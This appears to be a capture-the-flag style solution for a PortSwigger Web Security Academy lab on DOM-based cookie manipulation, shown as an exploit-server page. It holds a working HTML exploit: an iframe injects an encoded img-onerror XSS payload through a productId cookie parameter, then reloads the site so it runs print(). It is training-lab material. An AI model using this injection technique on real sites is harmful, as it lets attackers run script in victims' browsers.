 Body:
<html>
    <head>
        <title>DOM-based cookie manipulation</title>
    </head>
    <body>
        <iframe src="https://0af2006504761747c0200a5f001a0028.web-security-academy.net/product?
productId=1&payload=%27%3E%3Cimg%20src%3Derrorpls%20onerror%3D%22print%28%29%22%3E"
onload="if(!window.triggerXSSPayload)this.src='https://0af2006504761747c0200a5f001a0028.web-security-
academy.net';window.triggerXSSPayload=1;"></iframe>
    </body>
</html>
1
2
Store
View exploit
Deliver exploit to victim
Access log